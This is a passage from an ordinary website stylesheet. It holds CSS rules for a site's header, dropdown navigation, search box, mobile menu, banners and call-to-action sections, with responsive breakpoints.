width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
position: relative;
transition: all 0.4s ease;
}

.menu-btn span:after {
width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
content:"";
position: absolute;
top:10px;
left:0;
transition: all 0.4s ease;
}

.menu-btn span:before {
width:100%;
height:5px;
float:left;
background:#0097c6;
border-radius:1px;
content:"";
position: absolute;
top:-10px;
left:0;
transition: all 0.4s ease;
}

.icon-close {
width: 45px;
float: left;
text-decoration: none;
position: absolute;
top: 38px;
right: 20px;
padding: 0;
cursor:pointer;
z-index:50;
display:none;
padding:0 8px;
}

.icon-close span {
      width: 100%;
      height: 7px;
      float: left;
border-radius:0;
      position: relative;
      transition: all 0.4s ease;
}

.icon-close span:before {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left:0;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
transition: all 0.4s ease;
}

.icon-close span:after {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
}


/*.mobileicon span:before {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left:0;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
transition: all 0.4s ease;
}

.mobileicon span:after {
content: "";
width: 100%;
height: 7px;
float: left;
background: #0097c6;
border-radius:1px;
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
}*/


/* Social - Links */
.social-links {
float:left;
}

.social-links ul {
float:left;
}

.social-links ul li {
float:left;
padding:0 10px 0 0;
}

.social-links ul li span {
display:none;
}

.social-links ul li a {
width:35px;
height:35px;
float:left;
background:#85BA40;
font-size:16px;
color:#FFFFFF;
text-align:center;
line-height:37px;
border-radius:8px;
}

.social-links ul li a:hover {
background:#666666;
color:#bbbbbb;
text-decoration:none;
}

.social-links ul li::before {
display:none;
}


/*
 3.) Home Page
----------------------------------------*/

/*
 3.1) Header
----------------------------------------*/

.header-main {
width:100%;
float:left;
background:#FFFFFF;
border-bottom:1px solid #eeeeee;
box-shadow:rgba(0, 0, 0, .080) 0 2px 4px;
}

@media (min-width:768px) {
  .header-main { position:fixed; z-index:100; }
}
@media (max-width:767px) {
  .header-main { position:fixed; z-index:100; }
}

.brand {
width:231px;
float:left;
margin:20px -231px 0 0;
position:relative;
z-index:10;
}

.nav-bar {
width:100%;
float:left;
padding:55px 0 0 0px; /* 231 */
position:relative;
}

.nav-bar nav {
float:right;
padding-right: 80px; /* 130 */
}

.nav-bar nav ul {
float:left;
}

.nav-bar nav ul li {
height:49px;
float:left;
margin:0 30px 0 0;
padding:0;
position:relative;
}

.nav-bar nav ul li::before {
display:none;
}

.nav-bar nav ul li a {
height:30px;
float:left;
font-size:14px;
color:#0097c6;
text-transform:uppercase;
line-height:30px;
}

.nav-bar nav ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.nav-bar nav ul.menu li.current-menu-item, .nav-bar nav ul.menu li.current-menu-parent, .nav-bar nav ul.menu li.current_page_ancestor  {
    border-bottom: 4px solid #0097c6;
    padding: 0 0 46px; color:#85BA40;
}

.nav-bar nav ul.menu li.current-menu-item a, .nav-bar nav ul.menu li.current-menu-parent a, .nav-bar nav ul.menu li.current_page_ancestor a {
color:#85BA40;
border-bottom:none;
padding:0px;
}
.nav-bar nav ul.menu li a .sub-menu li a, .nav-bar nav ul.menu li a .sub-menu li a, .nav-bar nav ul.menu li a .sub-menu li a{
    color:#85BA40;
    border-bottom:none;
    padding:8px 15px;
}





.nav-bar nav ul li.current-menu-parent .sub-menu li, .nav-bar nav ul.menu li.current-menu-parent .sub-menu li, .nav-bar nav ul.menu li.current_page_ancestor .sub-menu li {
    border-bottom:none;

}

.nav-bar nav ul li.current-menu-parent .sub-menu li a, .nav-bar nav ul.menu li.current-menu-parent .sub-menu li a, .nav-bar nav ul.menu li.current_page_ancestor .sub-menu li a{
color:#0097c6;
}

.nav-bar nav ul li.current-menu-item a {
color:#85BA40;
}


.nav-bar nav ul li.current-menu-parent a {
color:#85BA40;
}

.nav-bar nav ul li:hover ul{
display:block;
}

.nav-bar nav ul li ul {
width:265px;
float:left;
position:absolute;
top:49px;
left:-15px;
box-shadow:rgba(0, 0, 0, .1) 0 15px 15px;
display:none; z-index:9999;
}

.nav-bar nav ul li ul li {
width:100%;
height:auto;
color:#5191ca;
padding:0px !important;
}

.nav-bar nav ul li ul li a {
width:100%;
height:auto;
background:rgba(255, 255, 255, 0.96);
color:#5191ca;
line-height:normal;
padding:8px 15px !important;
}

.nav-bar nav ul li:hover ul li a {
color:#5191ca;
}

.nav-bar nav ul li ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-item ul li a {
background:rgba(255, 255, 255, 0.96);
color:#5191ca !important;
}

.nav-bar nav ul li.current-menu-item ul li a:hover {
background:#e4e4e4 !important;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li a {
background:rgba(255, 255, 255, 0.96);
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item a {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent a {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li ul li ul {
width:100%;
background:rgba(255, 255, 255, 0.96);
box-shadow:none;
position:static;
padding:5px 0;
display:block;
}

.nav-bar nav ul li ul li ul li a {
background:none;
padding:8px 8px 8px 25px !important;
}

.nav-bar nav ul li ul li:hover ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li ul li ul li a:hover {
background:#e4e4e4;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-item ul li ul li a {
background:none;
color:#5191ca !important;
padding:8px 27px !important;
}

.nav-bar nav ul li.current-menu-item ul li ul li a:hover {
background:#e4e4e4;
}

.nav-bar nav ul li.current-menu-item ul li ul li a:hover {
background:#e4e4e4;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item ul li a:hover {
background:#e4e4e4;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent ul li.current-menu-item a {
background:none;
color:#85BA40;
}

.nav-bar .collapse {
display:block;
visibility: visible;
}

.nav-bar .btn-green {
float:right;
border-radius:10px;
font-size:16px;
line-height:16px;
padding:10px 20px;
position:absolute;
top:53px;
right:0;
}

.top-bar {
float:right;
position:absolute;
top:0;
right:0;
padding-right:45px;
}

.top-bar ul {
float:left;
}

.top-bar ul li {
height:36px;
float:left;
background:url(../images/divider-01@2x.png) no-repeat left center;

font-size:12px;
line-height:36px;
padding:0 10px 0 15px;
}

.top-bar ul li:first-child {
background:none;
}

.top-bar ul li::before {
display:none;
}

.top-bar ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.top-bar ul li.active a {
color:#85BA40;
}

.search-box {
float:right;
overflow:hidden;
position:absolute;
top:0;
right:0;
}

.search-box .btn-search,
.search-box button.btn-search,
.search-box input.btn-search[type="button"],
.search-box input.btn-search[type="submit"] {
width:36px;
height:36px;
float:left;
background:#FFFFFF url(../images/icon-search-02.png) no-repeat right center!important;
background-size:20px 20px!important;
border:none!important;
box-shadow:none!important;
text-indent:-99999px;
border-radius:0;
position:absolute;
right:0;
top:0;
z-index:45;
outline:0;
padding:0;
margin:0;
}

.search-box .input {
width:36px;
height:36px;
float:right;
background:#ededed;
border:none;
border-radius:0!important;
font-size:14px;
color:#0097c6;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
padding:0;
}

@media (max-width:1231px){
.header-main {
    padding: 17px 0;
}
.nav-bar {
    width: 100%;
    float: left;
    padding: 0;
    position: static;
}

.mobileicon {
    display: block;
}
.menu-btn {
    display: none;
}
.nav-bar .menu-collapse {
    width: 100%;
    max-width: 320px;
    float: right;
    background: rgba(255, 255, 255, 1);
    box-shadow: rgba(0, 0, 0, .2) 0 0 15px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 100;
    height: 0;
    overflow: hidden;
}
.icon-close {
    display: block;
}
.nav-bar .btn-green {
    top: 25px;
    right: 94px;
}
.mm-menu .mm-navbar > *, .mm-menu .mm-navbar a {
    color: #85BA40 !important;
}
.utility-mobile-menu {
    margin-left: 20px;
    padding: 0;
    position: relative;
    margin-top: 333px;
    width: 100%;
}
.utility-mobile-menu #menu-utility-navigation li {
    border-bottom: 1px solid #ddd;
    padding: 12px 0 12px;
}
.search-box {
    width: 100%;
    float: left;
    overflow: visible;
    position: static;
    top: 0;
    right: 0;
    -webkit-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    padding: 0;
}
.utility-mobile-menu .search-box {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}
.utility-mobile-menu .search-box .input-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    float: right;
    height: 40px;
    margin-right: 37px;
    padding: 0;
    position: relative;
    transition: all 0.4s linear 0s;
    width: 30px;
}
.search-box .input {
    width: 100%;
    height: 40px;
    float: left;
    background: none;
    border: none;
    border-radius: 0;
    font-size: 16px;
    color: #333333;
    text-transform: uppercase;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box:hover .input {
    width: 100%;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box:hover .input-bg {
    width: 90%;
}
.utility-mobile-menu .search-box:hover {
    width: 100%;
}
.brand {
    width: 165px;
    margin-top: 0;
}
.artical-newsection.article .left {
    /* float: none; */
    padding-top: 30px;
    padding-bottom: 30px;
    display: block;
    vertical-align: middle;
    width: 100%;
}
.artical-newsection.article .right {
    display: block;
    vertical-align: middle;
    width: 100%;
    padding-top: 30px;
    padding-bottom: 30px;
}
}

@media (max-width: 1199px) {
.brand {
width:200px;
margin:25px -231px 0 0;
}

.nav-bar {
padding:55px 0 0 231px;
}

.nav-bar nav {
padding-right:130px;
}

.nav-bar nav ul li {
margin:0 30px 0 0;
}
}

@media (max-width: 1110px) {
.nav-bar nav ul li {margin:0 15px 0 0;}
}

@media (max-width: 1023px) {
.header-main {
padding:17px 0;
}

.header-main .container {
padding:0 20px;
}

.brand {
width:165px;
margin-top:0;
}

.nav-bar {
width:100%;
float:left;
padding:0;
position:static;
}

.nav-bar nav {
width:100%;
float:left;
padding:76px 55px 20px 50px;
}

.nav-bar nav ul {
width:100%;
border-bottom:1px solid #dddddd;
padding-bottom:10px;
}

.nav-bar nav ul li {
width:100%;
height:auto;
margin:0 0 10px 0;
}

.nav-bar nav ul li a {
width:100%;
height:auto;

font-size:16px;
line-height:normal;
}

.nav-bar nav ul li:hover a {
color:#85BA40;
}

.nav-bar nav ul li.current-menu-item a {
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent a {
color:#85BA40;
}

.nav-bar nav ul li:hover ul {
display:block;
}

.nav-bar nav ul li ul {
width:100%;
border:none;
position:relative;
top:0;
left:0;
box-shadow:none;
display:block;
margin:5px 0 -10px 0;
}

.nav-bar nav ul li ul li {
width:100%;
height:auto;
margin:0;
}

.nav-bar nav ul li ul li a {
width:100%;
height:auto;
background:none;
font-size:14px;
color:#5191ca;
line-height:normal;
padding:5px 15px;
}

.nav-bar nav ul li:hover ul li a {
color:#5191ca;
}

.nav-bar nav ul li ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-item ul li a {
background:none;
color:#5191ca !important;
}

.nav-bar nav ul li.current-menu-item ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li a {
background:none;
color:#5191ca;
}

.nav-bar nav ul li.current-menu-parent ul li:hover a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-item a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li.current-menu-parent ul li.current-menu-parent a {
background:none;
color:#85BA40;
}

.nav-bar nav ul li ul li ul {
width:100%;
background:none;
box-shadow:none;
position:static;
padding:1px 0;
display:block;
margin:0;
}

.nav-bar nav ul li ul li ul li a {
padding:5px 5px 5px 25px;
}

.nav-bar .collapse {
position:relative;
height:0;
overflow:hidden;
}

.nav-bar .collapse.in {
height:auto;
overflow:visible;
}

.nav-bar .collapsing {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height .35s ease;
-o-transition: height .35s ease;
transition: height .35s ease;
}

.nav-bar .menu-collapse {
width:100%;
max-width:320px;
float:right;
background:rgba(255, 255, 255, 0.95);
box-shadow:rgba(0, 0, 0, .2) 0 0 15px;
position:absolute;
top:0;
right:0;
z-index:100;
}

.nav-bar .btn-green {
top:25px;
right:94px;
}

.top-bar {
width:100%;
float:right;
position:relative;
top:0;
right:0;
padding:0 55px 50px 55px;
}

.top-bar ul {
width:100%;
border-bottom:1px solid #dddddd;
padding-bottom:15px;
margin-bottom:15px;
}

.top-bar ul li {
width:100%;
height:auto;
background:none;

font-size:16px;
line-height:normal;
padding:0;
margin-bottom:10px;
}

.top-bar ul li a {

}

.top-bar ul li:hover a {
color:#85BA40;
text-decoration:none;
}

.top-bar ul li.active a {
color:#85BA40;
}

.search-box {
width:100%;
float:left;
overflow:visible;
position:static;
top:0;
right:0;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
padding:0;
}

.search-box .icon-bg {
display:none;
}

.search-box .input-bg {
width:100px;
height:40px;
float:left;
background:none;
box-shadow:none;
border-radius:none;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
position:relative;
padding:0;
}

.search-box .btn-search,
.search-box button.btn-search,
.search-box input.btn-search[type="button"],
.search-box input.btn-search[type="submit"] {
width:40px;
height:40px;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
z-index:45;
display:block;
top:0;
right:0;
}

.search-box .input {
width:100%;
height:40px;
float:left;
background:none;
border:none;
border-radius:0;
font-size:16px;
color:#333333;
text-transform:uppercase;
padding:7px 35px 7px 0;
}

.search-box .input:focus {
width:100%;
padding:7px 35px 7px 0;
}

.search-box:hover {
width:100%;
}

.search-box:hover .input-bg {
width:100%;
}

.search-box:hover .input {
width:100%;
padding:7px 35px 7px 0;
}

.search-box:hover .btn-search,
.search-box:hover button.btn-search,
.search-box:hover input.btn-search[type="button"],
.search-box:hover input.btn-search[type="submit"] {
display:block;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
}
}

/***************Mobile menu****************/
@media only screen and (max-width: 1023px) {
.mobileicon{
    display:block;
    }
.menu-btn {
display:none;
}

.icon-close {
display:block;
}

.mm-hasnavbar .mm-listview .menu-item a{color: #0097c6;}
.mm-hasnavbar .mm-listview .menu-item a:hover{color:#85BA40;}
.mm-hasnavbar .mm-listview .menu-item a.mm-next::after {border-color: #0097c6;}

.mm-panel .mm-navbar.mm-title{color:#85BA40;}

.mm-panel .mm-navbar .mm-btn.mm-prev{border-color: #85BA40;}

.mm-menu .mm-navbar > *, .mm-menu .mm-navbar a{color:#85BA40 !important;}
.mm-menu .mm-navbar .mm-btn::before, .mm-menu .mm-navbar .mm-btn::after{border-color:#85BA40 !important;}

.utility-mobile-menu {
}
.utility-mobile-menu #menu-utility-navigation li {

}
.utility-mobile-menu .search-box {

}
.utility-mobile-menu .search-box .input-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    float: right;
    height: 40px;
    margin-right: 37px;
    padding: 0;
    position: relative;
    transition: all 0.4s linear 0s;
    width: 30px;
}
.utility-mobile-menu .search-box .input:hover {
    border: 1px solid #fff;
    padding: 7px 35px 7px 0;
    width: 100%;
}
.utility-mobile-menu .search-box .input:focus {
    border: 1px solid #fff;
    padding: 7px 35px 7px 0;
}
.utility-mobile-menu .search-box .input:focus {
width:100%;
padding:7px 35px 7px 0;
}

.utility-mobile-menu .search-box:hover {
width:100%;
}

.utility-mobile-menu .search-box:hover .input-bg {
width:90%;
}

.utility-mobile-menu .search-box:hover .input {
width:100%;
padding:7px 35px 7px 0;
}
.utility-mobile-menu .input-bg #searchform a .fa-search {
    background: #fff none repeat scroll 0 0;
    color: #0097c6;
    padding: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}
#menu-utility-navigation li a:hover{ text-decoration:none; color:#85BA40;}
}
@media only screen and (max-width: 768px) {
.utility-mobile-menu {
    margin-top: 376px;
}
.utility-mobile-menu .btn.btn-green.visible-xs {
    display: none !important;
}

.article-list.list2 .article{
    border-bottom:0px solid #dddddd;
    padding:0px 20px;
}
.container-main .content .main .article-list .artical-newsection{ border-bottom:0px solid #dddddd; padding:0px 20px;}


.container-main .content .main .article-list .artical-newsection .container{ border-bottom:1px solid #dddddd;}

.home .container-main{padding-top:12px;
margin-top:65px;}

}
@media only screen and (max-width: 767px) {
.menu-btn {
top:15px;
right:3.125%;
}

.icon-close {
top:34px;
right:3.125%;
margin:0 8px 0 0;
}

.container-main .article-list .artical-newsection:nth-of-type(3) .left {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    /*width: 100%;*/
}
.container-main .article-list .artical-newsection:nth-of-type(3) .left .desc figure{ width:100% !important;}
.container-main .article-list .artical-newsection:nth-of-type(3) .left .desc figure img{ width:100%; max-width:80%;}
.container-main .article-list .artical-newsection:nth-of-type(3) .right {
    /*float: none;*/
    padding-top: 30px; padding-bottom: 30px
    text-align: right;
    /*width: 100%;*/
}
.container-main{padding-top:75px;}
}

@media (max-width: 767px) {
.header-main {
padding:14px 0;
}

.header-main .container {
padding:0 3.125%;
}

.brand {
margin-left:5px;
}

.nav-bar nav {
padding-top:70px;
}

.nav-bar .btn-green {
float:left;
position:relative;
top:0;
right:0;
margin-left:0;
}

.search-box {
padding:0 0 35px 0;
}
}


/*
 3.2) Banner - Main
----------------------------------------*/

.banner-main {
width:100%;
float:left;
/*background:url(../images/bg-01@2x.jpg) no-repeat top center;*/
/*background-size:cover;*/
text-align:center;
position:relative;
padding:140px 25%;
background-repeat:no-repeat !important; background-position:center top;
}

@media (max-width:767px) {
.banner-main {background-size: cover;}
}

.banner-main h1 {
font-size:60px;
line-height:62px;
padding-bottom:8px;
}

.banner-main p {
width:100%;
max-width:80%;
float:none;
display:inline-block;

font-size:16px;
color:#666666;
}

.banner-main p strong {

}

.banner-main p a {
color:#666666;
}

.banner-main ul {
width:100%;
float:left;
text-align:center;
padding:15px 0 30px 0;
}

.banner-main ul li {
width:115px;
float:none;
display:inline-block;
vertical-align:top;
padding:0;
margin:0;
}

.banner-main ul li::before {
display:none;
}

.banner-main ul li a {
width:100%;
float:left;
}

.banner-main ul li .icon-bg {
width:70px;
height:70px;
float:none;
display:inline-block;
background:#0097c6;
border-radius:50%;
font-size:39px;
color:#FFFFFF;
text-align:center;
line-height:70px;
margin-bottom:10px;
}

.banner-main ul li .txt {
width:118%;
float:left;

font-size:16px;
color:#666666;
text-align:center;
line-height:20px;
margin:0 -9%
}

.banner-main ul li:hover .txt {
color:#0097c6;
}

.banner-main .article {
width:50%;
float:left;
text-align:center;
padding:0 20px;
}

.banner-main .article figure {
width:100%;
float:left;
margin-bottom:22px;
}

.banner-main .article figure img {
max-width:100%;
}

.banner-main .article .btn-green {
width:197px;
}

.banner-main .article:nth-child(2) figure {
margin:13px 0 40px 0;
}

.banner-main .article:nth-child(2) figure img {
box-shadow:#9194a0 2px 2px 5px
}

.banner-main .articles-in {
width:100%;
float:left;
}

@media (max-width: 1199px) {
.banner-main .article:nth-child(2) figure {
margin-top:28px;
}
}

@media (max-width: 1023px) {
.banner-main {
padding:65px 0 80px 0;
}

.banner-main h1 {
font-size:48px;
line-height:48px;
padding-bottom:2px;
}

.banner-main .article {
width:100%;
padding:0 0 60px 0;
}

.banner-main .article:nth-child(2) {
padding-bottom:0;
}

.banner-main .article:nth-child(2) figure {
margin:0 0 40px 0;
}
}

@media (max-width: 767px) {
.banner-main {
padding:65px 0 55px 0;
}

.banner-main h1 {
font-size:36px;
line-height:36px;
padding-bottom:10px;
}

.banner-main ul {
padding:10px 0 17px 0;
}

.banner-main ul li {
width:85px;
}

.banner-main ul li .icon-bg {
width:60px;
height:60px;
font-size:35px;
line-height:60px;
margin-bottom:10px;
}

.banner-main .article figure {
margin-bottom:35px
}

.banner-main .article .btn-green {
width:155px;
}
}


/*
 3.3) Section - 1
----------------------------------------*/

.section-1 {
width:100%;
float:left;
background:#85BA40;
text-align:center;
padding:30px 0;
}

.section-1 article {
width:33.33%;
float:none;
display:inline-block;
vertical-align:top;
padding:0 40px;
margin:0 -2px;
}

.section-1 article h2 {
width:104%;
height:100%;
float:none;
/*font-size:38px;*/
/*color:rgba(255, 255, 255, 0.8);*/
/* display: table; */
display: none;
/*line-height:42px;*/
/*letter-spacing:-0.03em;*/
margin:0 -2% 10px -2%;
padding-bottom:0;
}

.section-1 article h2 span {
width:100%;
height:100%;
float:none;
/* display:table-cell; */
display: none;
vertical-align:middle;
}

.section-1 article h3 {
padding-bottom:10px;
/*color:#fff;*/
line-height:24px;
font-size:22px;
}

.section-1 article h3 a {
/*color:#ffffff;*/
}

.section-1 article p {
font-size:18px;
/*color:#fff;*/
line-height:28px;
}

.section-1 article .icon-bg {
width:80px;
height:80px;
float:none;
display:inline-block;
background:#ffffff;
border-radius:129px;
font-size:32px;
color:#85BA40;
text-align:center;
line-height:80px;
margin-bottom:12px;
}

.section-1 article .icon-bg a{
color:#fffff;
text-decoration:none;
}

.section-1 article aside {
width:100%;
float:left;
padding:0 15px;
}

.section-1 article aside h4 { color: #fff !important; }


.section-1 .btn-white {
width:100%;
max-width:290px;
}

.section-1 .article-in {
width:100%;
float:left;
padding:25px 25px 47px;
/*padding:25px 25px 35px;*/
}

@media (max-width: 1199px) {
.section-1 article {
padding:0 20px;
}

.section-1 article h2 {
font-size:36px;
line-height:38px;
}

.section-1 article aside {
width:100%;
float:left;
padding:0 15px;
}

.section-1 .article-in {
padding:0;
}
.section-1{    padding: 55px 0 65px 0;}
}

@media (max-width: 1023px) {
.section-1 {
padding:55px 0 65px 0;
}

.section-1 article {
padding:0 20px;
}

.section-1 article h2 {
font-size:32px;
line-height:34px;

margin-bottom:20px;
}

.section-1 article h3 {
font-size:20px;
line-height:22px;
padding-bottom:5px;
}

.section-1 article p {
font-size:15px;
line-height:20px;
margin:0 -2%;
}

.section-1 article .icon-bg {
width:110px;
height:110px;
font-size:60px;
line-height:110px;
}

.section-1 article aside {
padding:0;
margin-bottom:18px;
}

.section-1 .btn-white {
max-width:190px;
}

.section-1 .container {
padding:0 20px;
}
}

@media (max-width: 767px) {
.section-1 {
padding:40px 0 70px 0;
}

.section-1 article {
width:100%;
max-width:340px;
border-bottom:1px solid #cce29a;
padding:0 10px 40px 10px;
margin:0 0 40px 0;
}

.section-1 article h2 {
font-size:24px;
letter-spacing:normal;
margin-bottom:16px;
}

.section-1 article:last-child {
border:none;
padding:0;
margin:0
}

.section-1 article .icon-bg {
width:65px;
height:65px;
font-size:34px;
line-height:65px;
margin-bottom:12px;
}

.section-1 article aside {
margin-bottom:0;
}

.section-1 .btn-white {
max-width:165px;
}

.section-1 .article-in {
padding:0 15px;
}

.section-1 .container {
padding:0 3.125%;
}
}


/*
 3.3) Banner - Bottom
----------------------------------------*/

.banner-bottom {
width:100%;
float:left;
position:relative;
overflow:hidden;
}

.banner-bottom figure {
width:100%;
float:left;
text-align:center;
overflow:hidden;
}

.banner-bottom figure img {
width:100%;
min-width:1400px;
margin:0 -700px;
}


/* Banner - Cont - App */
.banner-bottom .banner-cont-app {
width:100%;
height:100%;
float:left;
position:absolute;
top:0;
left:0;
}

.banner-bottom .banner-cont-app aside {
width:100%;
max-width:380px;
float:right;
text-align:center;
}

.banner-bottom .banner-cont-app aside h2 {
font-size:40px;
line-height:1.15em;
padding:0 0 26px 0;
}

.banner-bottom .banner-cont-app aside p {
width:100%;
max-width:290px;
display:inline-block;

font-size:18px;
line-height:28px;
padding:0 0 45px 0;
}

.banner-bottom .banner-cont-app aside .btn-app {
width:100%;
float:left;
}

.banner-bottom .banner-cont-app aside .btn-app img {
height:84px;
}

.banner-bottom .banner-cont-app aside .btn-app:hover {
opacity:.9;
}

@media (max-width: 1023px) {
.banner-bottom .banner-cont-app aside {
max-width:250px;
}

.banner-bottom .banner-cont-app aside h2 {
font-size:36px;
padding:0 10px 18px 10px;
}

.banner-bottom .banner-cont-app aside p {
font-size:16px;
line-height:26px;
padding:0 0 35px 0;
}

.banner-bottom .banner-cont-app aside .btn-app img {
width:100%;
height:auto;
max-width:240px;
}
}

@media (max-width: 767px) {
.banner-bottom .banner-cont-app {
background:rgba(255, 255, 255, .3);
}

.banner-bottom .banner-cont-app aside {
max-width:250px;
float:none;
margin:0 auto;
}

.banner-bottom .banner-cont-app aside .btn-app img {
max-width:200px;
}
.banner_3c.banner-bottom figure{display:none;}
.banner_3c.banner-bottom .banner-cont-app{ position: relative; padding: 40px 20px 20px;}
}


/* Banner - Cont */
.banner-bottom .banner-cont {
width:100%;
height:100%;
float:left;
background:rgba(0, 0, 0, .5);
position:absolute;
top:0;
left:0;
}

.banner-bottom .banner-cont aside {
width:100%;
max-width:720px;
text-align:center;
margin:0 auto;
}

.banner-bottom .banner-cont aside p {

font-size:30px;
color:#ffffff;
line-height:44px;
padding:0 0 25px 0;
}

.banner-bottom .banner-cont aside p:last-child {
padding:0;
}

.banner-bottom .banner-cont aside p.name {
font-size:24px;
line-height:1.3em;
padding:0 0 25px 0;
}

.banner-bottom .banner-cont aside p.name:last-child {
padding:0;
}

.banner-bottom .banner-cont aside .btn-bg {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon:first-child {
margin:0;
}

.banner-bottom .banner-cont aside .play-icon a {
width:108px;
height:77px;
float: none;
display:inline-block;
background: url(../images/icon-play01@2x.png) no-repeat center center;
text-indent:-99999px;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transform: translateZ(0);
transform: translateZ(0);
opacity:.9;
}

.banner-bottom .banner-cont aside .play-icon a span {
display:none;
}

.banner-bottom .banner-cont aside .play-icon a:hover {
opacity:.9;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}

.banner-bottom .banner-cont aside .text-doc {
width:100%;
max-width:335px;
float:none;
display:inline-block;

font-size:16px;
color:#FFFFFF;
text-align:center;
text-transform:uppercase;
line-height:20  px;
position:relative;
letter-spacing:1px;
margin:0 0 45px 0;
}

.banner-bottom .banner-cont aside .text-doc:last-child {
margin-bottom:0;
}

.banner-bottom .banner-cont aside .text-doc span {
position:relative;
padding:0 0 0 45px;
}

.banner-bottom .banner-cont aside .text-doc a {

color:#FFFFFF
}

.banner-bottom .banner-cont aside .text-doc i {
float:left;
font-size:38px;
position:absolute;
top:45%;
left:0;
margin:-20px 0 0 0;
}


@media (max-width: 1023px) {
.banner-bottom .banner-cont aside {
max-width:560px;
}

.banner-bottom .banner-cont aside p {
font-size:24px;
line-height:34px;
}

.banner-bottom .banner-cont aside p.name {
font-size:20px;
line-height:1.3em;
padding:0;
}
}

@media (max-width: 767px) {
.banner-bottom .banner-cont aside {
max-width:560px;
padding:0 10px;
}

.banner-bottom .banner-cont aside p.home {
font-size:30px;
line-height:34px;
}

.banner-bottom .banner-cont aside p {
font-size:20px;
line-height:28px;
}

.banner-bottom .banner-cont aside p.name {
font-size:16px;
line-height:1.2em;
}

.banner-bottom .banner-cont aside .btn-bg {
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon {
width:100%;
float:left;
text-align:center;
margin:24px 0 0 0;
}

.banner-bottom .banner-cont aside .play-icon:first-child {
margin:0;
}

.banner-bottom .banner-cont aside .play-icon a {
width:88px;
height:63px;
background-size:88px auto;
}

.banner-bottom .banner-cont aside .text-doc {
text-align:center;
padding:0;
margin:0 0 35px 0;
}

.banner-bottom .banner-cont aside .text-doc span {
width:100%;
float:left;
padding:0;
}

.banner-bottom .banner-cont aside .text-doc i {
width:100%;
float:left;
font-size:38px;
position:relative;
top:0;
left:0;
margin:0 0 23px 0;
}
}


/*
 3.5) Section - 2
----------------------------------------*/

.cta-info {
width:100%;
float:left;
background: #001f58; /*#0097c6;*/
padding:105px 0;
}

.cta-info aside {
width:100%;
float:none;
display:inline-block;
vertical-align:middle;
padding:0 290px 0 0;
margin:0 -3px;
}

.cta-info aside h2 {
font-size:48px;
/*color:rgba(255, 255, 255, 0.8);*/
color: #efefef;
line-height:50px;
padding-bottom:12px;
}

.cta-info aside p {
font-size:18px;
/*color:rgba(255, 255, 255, 0.8);*/
color: #efefef;
line-height:24px;
}

.cta-info aside p strong a {
text-decoration: underline;
}

.cta-info aside p:last-child {
padding-bottom:0;
}

.cta-info .btn-out {
